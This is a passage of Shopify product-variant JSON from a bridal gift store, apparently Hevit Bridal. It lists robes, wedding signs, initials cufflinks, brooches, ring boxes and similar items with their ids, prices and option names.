Bridesmaid - Champagne","public_title":"L \/ Bridesmaid - Champagne","sku":""},{"id":41068901597344,"price":2590,"name":"Bride and bridesmaid Robe - L \/ Bridesmaid - Pink","public_title":"L \/ Bridesmaid - Pink","sku":""},{"id":41068901630112,"price":2590,"name":"Bride and bridesmaid Robe - L \/ Bridesmaid - White","public_title":"L \/ Bridesmaid - White","sku":""},{"id":41078464086176,"price":2590,"name":"Bride and bridesmaid Robe - XL \/ Bride - Red","public_title":"XL \/ Bride - Red","sku":""},{"id":41078464118944,"price":2590,"name":"Bride and bridesmaid Robe - XL \/ Bride - Blue","public_title":"XL \/ Bride - Blue","sku":""},{"id":41078464184480,"price":2590,"name":"Bride and bridesmaid Robe - XL \/ Bride - Champagne","public_title":"XL \/ Bride - Champagne","sku":""},{"id":41078464217248,"price":2590,"name":"Bride and bridesmaid Robe - XL \/ Bride - Pink","public_title":"XL \/ Bride - Pink","sku":""},{"id":41078464315552,"price":2590,"name":"Bride and bridesmaid Robe - XL \/ Bride - White","public_title":"XL \/ Bride - White","sku":""},{"id":41078464348320,"price":2590,"name":"Bride and bridesmaid Robe - XL \/ Bridesmaid - Blue","public_title":"XL \/ Bridesmaid - Blue","sku":""},{"id":41078464381088,"price":2590,"name":"Bride and bridesmaid Robe - XL \/ Bridesmaid - Champagne","public_title":"XL \/ Bridesmaid - Champagne","sku":""},{"id":41078464413856,"price":2590,"name":"Bride and bridesmaid Robe - XL \/ Bridesmaid - Pink","public_title":"XL \/ Bridesmaid - Pink","sku":""},{"id":41078464479392,"price":2590,"name":"Bride and bridesmaid Robe - XL \/ Bridesmaid - White","public_title":"XL \/ Bridesmaid - White","sku":""},{"id":43632045588718,"price":2590,"name":"Bride and bridesmaid Robe - XXL \/ Bride - Red","public_title":"XXL \/ Bride - Red","sku":""},{"id":43632045621486,"price":2590,"name":"Bride and bridesmaid Robe - XXL \/ Bride - Blue","public_title":"XXL \/ Bride - Blue","sku":""},{"id":43632045654254,"price":2590,"name":"Bride and bridesmaid Robe - XXL \/ Bride - Champagne","public_title":"XXL \/ Bride - Champagne","sku":""},{"id":43632045687022,"price":2590,"name":"Bride and bridesmaid Robe - XXL \/ Bride - Pink","public_title":"XXL \/ Bride - Pink","sku":""},{"id":43632045719790,"price":2590,"name":"Bride and bridesmaid Robe - XXL \/ Bride - White","public_title":"XXL \/ Bride - White","sku":""},{"id":43632045752558,"price":2590,"name":"Bride and bridesmaid Robe - XXL \/ Bridesmaid - Blue","public_title":"XXL \/ Bridesmaid - Blue","sku":""},{"id":43632045785326,"price":2590,"name":"Bride and bridesmaid Robe - XXL \/ Bridesmaid - Champagne","public_title":"XXL \/ Bridesmaid - Champagne","sku":""},{"id":43632045818094,"price":2590,"name":"Bride and bridesmaid Robe - XXL \/ Bridesmaid - Pink","public_title":"XXL \/ Bridesmaid - Pink","sku":""},{"id":43632045850862,"price":2590,"name":"Bride and bridesmaid Robe - XXL \/ Bridesmaid - White","public_title":"XXL \/ Bridesmaid - White","sku":""}],"remote":false},{"id":7868620898542,"gid":"gid:\/\/shopify\/Product\/7868620898542","vendor":"Hevit Bridal Wedding","type":"","handle":"wedding-welcome-sign","variants":[{"id":43595499995374,"price":7990,"name":"Wedding Welcome Sign - S","public_title":"S","sku":""},{"id":43387511242990,"price":9990,"name":"Wedding Welcome Sign - M","public_title":"M","sku":null},{"id":43387511308526,"price":12890,"name":"Wedding Welcome Sign - L","public_title":"L","sku":null},{"id":43387511374062,"price":16990,"name":"Wedding Welcome Sign - XL","public_title":"XL","sku":null}],"remote":false},{"id":8767882985710,"gid":"gid:\/\/shopify\/Product\/8767882985710","vendor":"Hevit Bridal","type":"draft","handle":"initials-cufflinks-buy-1-get-1","variants":[{"id":46181616910574,"price":3699,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Silver \/ Font A \/ No case","public_title":"Silver \/ Font A \/ No case","sku":null},{"id":46181616943342,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Silver \/ Font A \/ Add Wooden Case","public_title":"Silver \/ Font A \/ Add Wooden Case","sku":null},{"id":47232309690606,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Silver \/ Font A \/ Add Transparent Case","public_title":"Silver \/ Font A \/ Add Transparent Case","sku":null},{"id":46181616976110,"price":3699,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Silver \/ Font B \/ No case","public_title":"Silver \/ Font B \/ No case","sku":null},{"id":46181617008878,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Silver \/ Font B \/ Add Wooden Case","public_title":"Silver \/ Font B \/ Add Wooden Case","sku":null},{"id":47232309723374,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Silver \/ Font B \/ Add Transparent Case","public_title":"Silver \/ Font B \/ Add Transparent Case","sku":null},{"id":46181617041646,"price":3699,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Silver \/ Font C \/ No case","public_title":"Silver \/ Font C \/ No case","sku":null},{"id":46181617074414,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Silver \/ Font C \/ Add Wooden Case","public_title":"Silver \/ Font C \/ Add Wooden Case","sku":null},{"id":47232309756142,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Silver \/ Font C \/ Add Transparent Case","public_title":"Silver \/ Font C \/ Add Transparent Case","sku":null},{"id":46181617107182,"price":3699,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Silver \/ Font D \/ No case","public_title":"Silver \/ Font D \/ No case","sku":null},{"id":46181617139950,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Silver \/ Font D \/ Add Wooden Case","public_title":"Silver \/ Font D \/ Add Wooden Case","sku":null},{"id":47232309788910,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Silver \/ Font D \/ Add Transparent Case","public_title":"Silver \/ Font D \/ Add Transparent Case","sku":null},{"id":46181617172718,"price":3699,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Gold \/ Font A \/ No case","public_title":"Gold \/ Font A \/ No case","sku":null},{"id":46181617205486,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Gold \/ Font A \/ Add Wooden Case","public_title":"Gold \/ Font A \/ Add Wooden Case","sku":null},{"id":47232309821678,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Gold \/ Font A \/ Add Transparent Case","public_title":"Gold \/ Font A \/ Add Transparent Case","sku":null},{"id":46181617238254,"price":3699,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Gold \/ Font B \/ No case","public_title":"Gold \/ Font B \/ No case","sku":null},{"id":46181617271022,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Gold \/ Font B \/ Add Wooden Case","public_title":"Gold \/ Font B \/ Add Wooden Case","sku":null},{"id":47232309854446,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Gold \/ Font B \/ Add Transparent Case","public_title":"Gold \/ Font B \/ Add Transparent Case","sku":null},{"id":46181617303790,"price":3699,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Gold \/ Font C \/ No case","public_title":"Gold \/ Font C \/ No case","sku":null},{"id":46181617336558,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Gold \/ Font C \/ Add Wooden Case","public_title":"Gold \/ Font C \/ Add Wooden Case","sku":null},{"id":47232309887214,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Gold \/ Font C \/ Add Transparent Case","public_title":"Gold \/ Font C \/ Add Transparent Case","sku":null},{"id":46181617369326,"price":3699,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Gold \/ Font D \/ No case","public_title":"Gold \/ Font D \/ No case","sku":null},{"id":46181617402094,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Gold \/ Font D \/ Add Wooden Case","public_title":"Gold \/ Font D \/ Add Wooden Case","sku":null},{"id":47232309919982,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Gold \/ Font D \/ Add Transparent Case","public_title":"Gold \/ Font D \/ Add Transparent Case","sku":null},{"id":46181617434862,"price":3699,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Rose gold \/ Font A \/ No case","public_title":"Rose gold \/ Font A \/ No case","sku":null},{"id":46181617467630,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Rose gold \/ Font A \/ Add Wooden Case","public_title":"Rose gold \/ Font A \/ Add Wooden Case","sku":null},{"id":47232309952750,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Rose gold \/ Font A \/ Add Transparent Case","public_title":"Rose gold \/ Font A \/ Add Transparent Case","sku":null},{"id":46181617500398,"price":3699,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Rose gold \/ Font B \/ No case","public_title":"Rose gold \/ Font B \/ No case","sku":null},{"id":46181617533166,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Rose gold \/ Font B \/ Add Wooden Case","public_title":"Rose gold \/ Font B \/ Add Wooden Case","sku":null},{"id":47232309985518,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Rose gold \/ Font B \/ Add Transparent Case","public_title":"Rose gold \/ Font B \/ Add Transparent Case","sku":null},{"id":46181617565934,"price":3699,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Rose gold \/ Font C \/ No case","public_title":"Rose gold \/ Font C \/ No case","sku":null},{"id":46181617598702,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Rose gold \/ Font C \/ Add Wooden Case","public_title":"Rose gold \/ Font C \/ Add Wooden Case","sku":null},{"id":47232310018286,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Rose gold \/ Font C \/ Add Transparent Case","public_title":"Rose gold \/ Font C \/ Add Transparent Case","sku":null},{"id":46181617631470,"price":3699,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Rose gold \/ Font D \/ No case","public_title":"Rose gold \/ Font D \/ No case","sku":null},{"id":46181617664238,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Rose gold \/ Font D \/ Add Wooden Case","public_title":"Rose gold \/ Font D \/ Add Wooden Case","sku":null},{"id":47232310051054,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Rose gold \/ Font D \/ Add Transparent Case","public_title":"Rose gold \/ Font D \/ Add Transparent Case","sku":null},{"id":47232344948974,"price":3699,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Black \/ Font A \/ No case","public_title":"Black \/ Font A \/ No case","sku":null},{"id":47232344981742,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Black \/ Font A \/ Add Wooden Case","public_title":"Black \/ Font A \/ Add Wooden Case","sku":null},{"id":47232345014510,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Black \/ Font A \/ Add Transparent Case","public_title":"Black \/ Font A \/ Add Transparent Case","sku":null},{"id":47232345047278,"price":3699,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Black \/ Font B \/ No case","public_title":"Black \/ Font B \/ No case","sku":null},{"id":47232345080046,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Black \/ Font B \/ Add Wooden Case","public_title":"Black \/ Font B \/ Add Wooden Case","sku":null},{"id":47232345112814,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Black \/ Font B \/ Add Transparent Case","public_title":"Black \/ Font B \/ Add Transparent Case","sku":null},{"id":47232345145582,"price":3699,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Black \/ Font C \/ No case","public_title":"Black \/ Font C \/ No case","sku":null},{"id":47232345178350,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Black \/ Font C \/ Add Wooden Case","public_title":"Black \/ Font C \/ Add Wooden Case","sku":null},{"id":47232345211118,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Black \/ Font C \/ Add Transparent Case","public_title":"Black \/ Font C \/ Add Transparent Case","sku":null},{"id":47232345243886,"price":3699,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Black \/ Font D \/ No case","public_title":"Black \/ Font D \/ No case","sku":null},{"id":47232345276654,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Black \/ Font D \/ Add Wooden Case","public_title":"Black \/ Font D \/ Add Wooden Case","sku":null},{"id":47232345309422,"price":4499,"name":"Initials cufflinks (Buy 1 Get 1 FREE) - Black \/ Font D \/ Add Transparent Case","public_title":"Black \/ Font D \/ Add Transparent Case","sku":null}],"remote":false},{"id":6946726674592,"gid":"gid:\/\/shopify\/Product\/6946726674592","vendor":"Hevit Bridal Wedding","type":"","handle":"rustic-wooden-ring-box","variants":[{"id":42880107774190,"price":3099,"name":"Wooden Ring Box","public_title":null,"sku":""}],"remote":false},{"id":7948525142254,"gid":"gid:\/\/shopify\/Product\/7948525142254","vendor":"Hevit Bridal Wedding","type":"","handle":"wooden-guest-book","variants":[{"id":43673880985838,"price":5499,"name":"Wooden Guest Book","public_title":null,"sku":""}],"remote":false},{"id":7948544114926,"gid":"gid:\/\/shopify\/Product\/7948544114926","vendor":"Hevit Bridal Gifting","type":"","handle":"initials-cufflinks-framed-design","variants":[{"id":43673963790574,"price":3699,"name":"Initials cufflinks | Framed design - Silver","public_title":"Silver","sku":null},{"id":43673963823342,"price":3699,"name":"Initials cufflinks | Framed design - Gold","public_title":"Gold","sku":null},{"id":43673963856110,"price":3699,"name":"Initials cufflinks | Framed design - Rose gold","public_title":"Rose gold","sku":null}],"remote":false},{"id":7948536152302,"gid":"gid:\/\/shopify\/Product\/7948536152302","vendor":"Hevit Bridal Wedding","type":"","handle":"wedding-wooden-ring-box","variants":[{"id":43673924075758,"price":3099,"name":"Wedding Wooden Ring Box - 1","public_title":"1","sku":""},{"id":43673924108526,"price":3099,"name":"Wedding Wooden Ring Box - 2","public_title":"2","sku":""}],"remote":false},{"id":8377922715886,"gid":"gid:\/\/shopify\/Product\/8377922715886","vendor":"Hevit Bridal Gifting","type":"","handle":"initials-brooch","variants":[{"id":45053516185838,"price":3699,"name":"Initials Brooch - Silver \/ Font A","public_title":"Silver \/ Font A","sku":null},{"id":47564889653486,"price":3699,"name":"Initials Brooch - Silver \/ Font B","public_title":"Silver \/ Font B","sku":null},{"id":47564889686254,"price":3699,"name":"Initials Brooch - Silver \/ Font C","public_title":"Silver \/ Font C","sku":null},{"id":47564889719022,"price":3699,"name":"Initials Brooch - Silver \/ Font D","public_title":"Silver \/ Font D","sku":null},{"id":45053516218606,"price":3699,"name":"Initials Brooch - Gold \/ Font A","public_title":"Gold \/ Font A","sku":null},{"id":47564889751790,"price":3699,"name":"Initials Brooch - Gold \/ Font B","public_title":"Gold \/ Font B","sku":null},{"id":47564889784558,"price":3699,"name":"Initials Brooch - Gold \/ Font C","public_title":"Gold \/ Font C","sku":null},{"id":47564889817326,"price":3699,"name":"Initials Brooch - Gold \/ Font D","public_title":"Gold \/ Font D","sku":null},{"id":45053516316910,"price":3699,"name":"Initials Brooch - Rose Gold \/ Font A","public_title":"Rose Gold \/ Font A","sku":""},{"id":47564889850094,"price":3699,"name":"Initials Brooch - Rose Gold \/ Font B","public_title":"Rose Gold \/ Font B","sku":null},{"id":47564889882862,"price":3699,"name":"Initials Brooch - Rose Gold \/ Font C","public_title":"Rose Gold \/ Font C","sku":null},{"id":47564889915630,"price":3699,"name":"Initials Brooch - Rose Gold \/ Font D","public_title":"Rose Gold \/ Font D","sku":null}],"remote":false},{"id":8839113375982,"gid":"gid:\/\/shopify\/Product\/8839113375982","vendor":"Hevit Bridal Gifting","type":"draft","handle":"initial-cufflinks","variants":[{"id":46486825468142,"price":4990,"name":"Initials  cufflinks - Silver \/ Font A \/ No case","public_title":"Silver \/ Font A \/ No case","sku":null},{"id":46486825500910,"price":5590,"name":"Initials  cufflinks - Silver \/ Font A \/ Add Wooden Case","public_title":"Silver \/ Font A \/ Add Wooden Case","sku":null},{"id":47232259948782,"price":5590,"name":"Initials  cufflinks - Silver \/ Font A \/ Add Transparent Case","public_title":"Silver \/ Font A \/ Add Transparent Case","sku":null},{"id":46486825533678,"price":4990,"name":"Initials  cufflinks - Silver \/ Font B \/ No case","public_title":"Silver \/ Font B \/ No case","sku":null},{"id":46486825566446,"price":5590,"name":"Initials  cufflinks - Silver \/ Font B \/ Add Wooden Case","public_title":"Silver \/ Font B \/ Add Wooden Case","sku":null},{"id":47232259981550,"price":5590,"name":"Initials  cufflinks - Silver \/ Font B \/ Add Transparent Case","public_title":"Silver \/ Font B \/ Add Transparent Case","sku":null},{"id":46486825599214,"price":4990,"name":"Initials  cufflinks - Silver \/ Font C \/ No case","public_title":"Silver \/ Font C \/ No case","sku":null},{"id":46486825631982,"price":5590,"name":"Initials  cufflinks - Silver \/ Font C \/ Add Wooden Case","public_title":"Silver \/ Font C \/ Add Wooden Case","sku":null},{"id":47232260014318,"price":5590,"name":"Initials  cufflinks - Silver \/ Font C \/ Add Transparent Case","public_title":"Silver \/ Font C \/ Add Transparent Case","sku":null},{"id":46486825664750,"price":4990,"name":"Initials  cufflinks - Silver \/ Font D \/ No case","public_title":"Silver \/ Font D \/ No case","sku":null},{"id":46486825697518,"price":5590,"name":"Initials  cufflinks - Silver \/ Font D \/ Add Wooden Case","public_title":"Silver \/ Font D \/ Add Wooden Case","sku":null},{"id":47232260047086,"price":5590,"name":"Initials  cufflinks - Silver \/ Font D \/ Add Transparent Case","public_title":"Silver \/ Font D \/ Add Transparent Case","sku":null},{"id":46486825730286,"price":4990,"name":"Initials  cufflinks - Gold \/ Font A \/ No case","public_title":"Gold \/ Font A \/ No case","sku":null},{"id":46486825763054,"price":5590,"name":"Initials  cufflinks - Gold \/ Font A \/ Add Wooden Case","public_title":"Gold \/ Font A \/ Add Wooden Case","sku":null},{"id":47232260079854,"price":5590,"name":"Initials  cufflinks - Gold \/ Font A \/ Add Transparent Case","public_title":"Gold \/ Font A \/ Add Transparent Case","sku":null},{"id":46486825795822,"price":4990,"name":"Initials  cufflinks - Gold \/ Font B \/ No case","public_title":"Gold \/ Font B \/ No case","sku":null},{"id":46486825828590,"price":4499,"name":"Initials  cufflinks - Gold \/ Font B \/ Add Wooden Case","public_title":"Gold \/ Font B \/ Add Wooden Case","sku":null},{"id":47232260112622,"price":5590,"name":"Initials  cufflinks - Gold \/ Font B \/ Add Transparent Case","public_title":"Gold \/ Font B \/ Add Transparent Case","sku":null},{"id":46486825861358,"price":4990,"name":"Initials  cufflinks - Gold \/ Font C \/ No case","public_title":"Gold \/ Font C \/ No case","sku":null},{"id":46486825894126,"price":5590,"name":"Initials  cufflinks - Gold \/ Font C \/ Add Wooden Case","public_title":"Gold \/ Font C \/ Add Wooden Case","sku":null},{"id":47232260145390,"price":5590,"name":"Initials  cufflinks - Gold \/ Font C \/ Add Transparent Case","public_title":"Gold \/ Font C \/ Add Transparent Case","sku":null},{"id":46486825926894,"price":4990,"name":"Initials  cufflinks - Gold \/ Font D \/ No case","public_title":"Gold \/ Font D \/ No case","sku":null},{"id":46486825959662,"price":5590,"name":"Initials  cufflinks - Gold \/ Font D \/ Add Wooden Case","public_title":"Gold \/ Font D \/ Add Wooden Case","sku":null},{"id":47232260178158,"price":5590,"name":"Initials  cufflinks - Gold \/ Font D \/ Add Transparent Case","public_title":"Gold \/ Font D \/ Add Transparent Case","sku":null},{"id":46486825992430,"price":4990,"name":"Initials  cufflinks - Rose gold \/ Font A \/ No case","public_title":"Rose gold \/ Font A \/ No case","sku":null},{"id":46486826025198,"price":5590,"name":"Initials  cufflinks - Rose gold \/ Font A \/ Add Wooden Case","public_title":"Rose gold \/ Font A \/ Add Wooden Case","sku":null},{"id":47232260210926,"price":4990,"name":"Initials  cufflinks - Rose gold \/ Font A \/ Add Transparent Case","public_title":"Rose gold \/ Font A \/ Add Transparent Case","sku":null},{"id":46486826057966,"price":4990,"name":"Initials  cufflinks - Rose gold \/ Font B \/ No case","public_title":"Rose gold \/ Font B \/ No case","sku":null},{"id":46486826090734,"price":5590,"name":"Initials  cufflinks - Rose gold \/ Font B \/ Add Wooden Case","public_title":"Rose gold \/ Font B \/ Add Wooden Case","sku":null},{"id":47232260243694,"price":5590,"name":"Initials  cufflinks - Rose gold \/ Font B \/ Add Transparent Case","public_title":"Rose gold \/ Font B \/ Add Transparent Case","sku":null},{"id":46486826123502,"price":4990,"name":"Initials  cufflinks - Rose gold \/ Font C \/ No case","public_title":"Rose gold \/ Font C \/ No case","sku":null},{"id":46486826156270,"price":5590,"name":"Initials  cufflinks - Rose gold \/ Font C \/ Add Wooden Case","public_title":"Rose gold \/ Font C \/ Add Wooden Case","sku":null},{"id":47232260276462,"price":5590,"name":"Initials  cufflinks - Rose gold \/ Font C \/ Add Transparent Case","public_title":"Rose gold \/ Font C \/ Add Transparent Case","sku":null},{"id":46486826189038,"price":4990,"name":"Initials  cufflinks - Rose gold \/ Font D \/ No case","public_title":"Rose gold \/ Font D \/ No case","sku":null},{"id":46486826221806,"price":5590,"name":"Initials  cufflinks - Rose gold \/ Font D \/ Add Wooden Case","public_title":"Rose gold \/ Font D \/ Add Wooden Case","sku":null},{"id":47232260309230,"price":5590,"name":"Initials  cufflinks - Rose gold \/ Font D \/ Add Transparent Case","public_title":"Rose gold \/ Font D \/ Add Transparent Case","sku":null},{"id":47232260341998,"price":4990,"name":"Initials  cufflinks - Black \/ Font A \/ No case","public_title":"Black \/ Font A \/ No case","sku":null},{"id":47232260374766,"price":5590,"name":"Initials  cufflinks - Black \/ Font A \/ Add Wooden Case","public_title":"Black \/ Font A \/ Add Wooden Case","sku":null},{"id":47232260407534,"price":5590,"name":"Initials  cufflinks - Black \/ Font A \/ Add Transparent Case","public_title":"Black \/ Font A \/ Add Transparent Case","sku":null},{"id":47232260440302,"price":4990,"name":"Initials  cufflinks - Black \/ Font B \/ No case","public_title":"Black \/ Font B \/ No case","sku":null},{"id":47232260473070,"price":5590,"name":"Initials  cufflinks - Black \/ Font B \/ Add Wooden Case","public_title":"Black \/ Font B \/ Add Wooden Case","sku":null},{"id":47232260505838,"price":5590,"name":"Initials  cufflinks - Black \/ Font B \/ Add Transparent Case","public_title":"Black \/ Font B \/ Add Transparent Case","sku":null},{"id":47232260538606,"price":4990,"name":"Initials  cufflinks - Black \/ Font C \/ No case","public_title":"Black \/ Font C \/ No case","sku":null},{"id":47232260571374,"price":5590,"name":"Initials  cufflinks - Black \/ Font C \/ Add Wooden Case","public_title":"Black \/ Font C \/ Add Wooden Case","sku":null},{"id":47232260604142,"price":5590,"name":"Initials  cufflinks - Black \/ Font C \/ Add Transparent Case","public_title":"Black \/ Font C \/ Add Transparent Case","sku":null},{"id":47232260636910,"price":4990,"name":"Initials  cufflinks - Black \/ Font D \/ No case","public_title":"Black \/ Font D \/ No case","sku":null},{"id":47232260669678,"price":5590,"name":"Initials  cufflinks - Black \/ Font D \/ Add Wooden Case","public_title":"Black \/ Font D \/ Add Wooden Case","sku":null},{"id":47232260702446,"price":5590,"name":"Initials  cufflinks - Black \/ Font D \/ Add Transparent Case","public_title":"Black \/ Font D \/ Add Transparent Case","sku":null}],"remote":false},{"id":7639872962798,"gid":"gid:\/\/shopify\/Product\/7639872962798","vendor":"Hevit Bridal Wedding","type":"","handle":"circle-sign","variants":[{"id":42677067972846,"price":2000,"name":"Circle sign","public_title":null,"sku":""}],"remote":false},{"id":7539678642414,"gid":"gid:\/\/shopify\/Product\/7539678642414","vendor":"Hevit Bridal","type":"","handle":"hangers","variants":[{"id":42361079005422,"price":2490,"name":"Personalized Wedding Hangers 👰🤵 - White only \/ Adult size","public_title":"White only \/ Adult size","sku":""},{"id":42361079038190,"price":2490,"name":"Personalized Wedding Hangers 👰🤵 - White only \/ Child size","public_title":"White only \/ Child size","sku":""},{"id":42361079070958,"price":2490,"name":"Personalized Wedding Hangers 👰🤵 - Black only \/ Adult size","public_title":"Black only \/ Adult size","sku":""},{"id":42361079103726,"price":2490,"name":"Personalized Wedding Hangers 👰🤵 - Black only \/ Child size","public_title":"Black only \/ Child size","sku":""},{"id":42361079136494,"price":4490,"name":"Personalized Wedding Hangers 👰🤵 - White \u0026 Black - SET of 2 \/ Adult size","public_title":"White \u0026 Black - SET of 2 \/ Adult size","sku":""},{"id":42361079169262,"price":4490,"name":"Personalized Wedding Hangers 👰🤵 - White \u0026 Black - SET of 2 \/ Child size","public_title":"White \u0026 Black - SET of 2 \/ Child size","sku":""}],"remote":false},{"id":7948501614830,"gid":"gid:\/\/shopify\/Product\/7948501614830","vendor":"Hevit Bridal Wedding","type":"","handle":"custom-name-wedding-card-box","variants":[{"id":43673786974446,"price":7990,"name":"Custom Name Wedding Card Box - White","public_title":"White","sku":""},{"id":43674791280878,"price":7990,"name":"Custom Name Wedding Card Box - Dark Wood","public_title":"Dark Wood","sku":""},{"id":43673786941678,"price":7990,"name":"Custom Name Wedding Card Box - Natural Wood","public_title":"Natural Wood","sku":""}],"remote":false},{"id":7948561449198,"gid":"gid:\/\/shopify\/Product\/7948561449198","vendor":"Hevit Bridal","type":"","handle":"personalized-makeup-bag-bridesmaid-gift","variants":[{"id":43674102563054,"price":1999,"name":"Personalized Makeup Bag | Bridesmaid Gift - Light brown","public_title":"Light brown","sku":""},{"id":43674102595822,"price":1999,"name":"Personalized Makeup Bag | Bridesmaid Gift - White","public_title":"White","sku":""},{"id":43674102628590,"price":1999,"name":"Personalized Makeup Bag | Bridesmaid Gift - Black","public_title":"Black","sku":""}],"remote":false},{"id":8842300653806,"gid":"gid:\/\/shopify\/Product\/8842300653806","vendor":"Hevit Bridal Gifting","type":"draft","handle":"initials-cufflinks-all-bundle","variants":[{"id":46496624181486,"price":4990,"name":"Initials Cufflinks Bundle - Silver \/ Font A \/ No case","public_title":"Silver \/ Font A \/ No case","sku":null},{"id":46496624214254,"price":5590,"name":"Initials Cufflinks Bundle - Silver \/ Font A \/ Add Wooden Case","public_title":"Silver \/ Font A \/ Add Wooden Case","sku":null},{"id":47232326598894,"price":5590,"name":"Initials Cufflinks Bundle - Silver \/ Font A \/ Add Transparent Case","public_title":"Silver \/ Font A \/ Add Transparent Case","sku":null},{"id":46496624247022,"price":4990,"name":"Initials Cufflinks Bundle - Silver \/ Font B \/ No case","public_title":"Silver \/ Font B \/ No case","sku":null},{"id":46496624279790,"price":5590,"name":"Initials Cufflinks Bundle - Silver \/ Font B \/ Add Wooden Case","public_title":"Silver \/ Font B \/ Add Wooden Case","sku":null},{"id":47232326631662,"price":5590,"name":"Initials Cufflinks Bundle - Silver \/ Font B \/ Add Transparent Case","public_title":"Silver \/ Font B \/ Add Transparent Case","sku":null},{"id":46496624312558,"price":4990,"name":"Initials Cufflinks Bundle - Silver \/ Font C \/ No case","public_title":"Silver \/ Font C \/ No case","sku":null},{"id":46496624345326,"price":5590,"name":"Initials Cufflinks Bundle - Silver \/ Font C \/ Add Wooden Case","public_title":"Silver \/ Font C \/ Add Wooden Case","sku":null},{"id":47232326664430,"price":5590,"name":"Initials Cufflinks Bundle - Silver \/ Font C \/ Add Transparent Case","public_title":"Silver \/ Font C \/ Add Transparent Case","sku":null},{"id":46496624378094,"price":4990,"name":"Initials Cufflinks Bundle - Silver \/ Font D \/ No case","public_title":"Silver \/ Font D \/ No case","sku":null},{"id":46496624410862,"price":5590,"name":"Initials Cufflinks Bundle - Silver \/ Font D \/ Add Wooden Case","public_title":"Silver \/ Font D \/ Add Wooden Case","sku":null},{"id":47232326697198,"price":5590,"name":"Initials Cufflinks Bundle - Silver \/ Font D \/ Add Transparent Case","public_title":"Silver \/ Font D \/ Add Transparent Case","sku":null},{"id":46496624443630,"price":4990,"name":"Initials Cufflinks Bundle - Gold \/ Font A \/ No case","public_title":"Gold \/ Font A \/ No case","sku":null},{"id":46496624476398,"price":5590,"name":"Initials Cufflinks Bundle - Gold \/ Font A \/ Add Wooden Case","public_title":"Gold \/ Font A \/ Add Wooden Case","sku":null},{"id":47232326729966,"price":5590,"name":"Initials Cufflinks Bundle - Gold \/ Font A \/ Add Transparent Case","public_title":"Gold \/ Font A \/ Add Transparent Case","sku":null},{"id":46496624509166,"price":4990,"name":"Initials Cufflinks Bundle - Gold \/ Font B \/ No case","public_title":"Gold \/ Font B \/ No case","sku":null},{"id":46496624541934,"price":4499,"name":"Initials Cufflinks Bundle - Gold \/ Font B \/ Add Wooden Case","public_title":"Gold \/ Font B \/ Add Wooden Case","sku":null},{"id":47232326762734,"price":5590,"name":"Initials Cufflinks Bundle - Gold \/ Font B \/ Add Transparent Case","public_title":"Gold \/ Font B \/ Add Transparent Case","sku":null},{"id":46496624574702,"price":4990,"name":"Initials Cufflinks Bundle - Gold \/ Font C \/ No case","public_title":"Gold \/ Font C \/ No case","sku":null},{"id":46496624607470,"price":5590,"name":"Initials Cufflinks Bundle - Gold \/ Font C \/ Add Wooden Case","public_title":"Gold \/ Font C \/ Add Wooden Case","sku":null},{"id":47232326795502,"price":5590,"name":"Initials Cufflinks Bundle - Gold \/ Font C \/ Add Transparent Case","public_title":"Gold \/ Font C \/ Add Transparent Case","sku":null},{"id":46496624640238,"price":4990,"name":"Initials Cufflinks Bundle - Gold \/ Font D \/ No case","public_title":"Gold \/ Font D \/ No case","sku":null},{"id":46496624673006,"price":5590,"name":"Initials Cufflinks Bundle - Gold \/ Font D \/ Add Wooden Case","public_title":"Gold \/ Font D \/ Add Wooden Case","sku":null},{"id":47232326828270,"price":5590,"name":"Initials Cufflinks Bundle - Gold \/ Font D \/ Add Transparent Case","public_title":"Gold \/ Font D \/ Add Transparent Case","sku":null},{"id":46496624705774,"price":4990,"name":"Initials Cufflinks Bundle - Rose gold \/ Font A \/ No 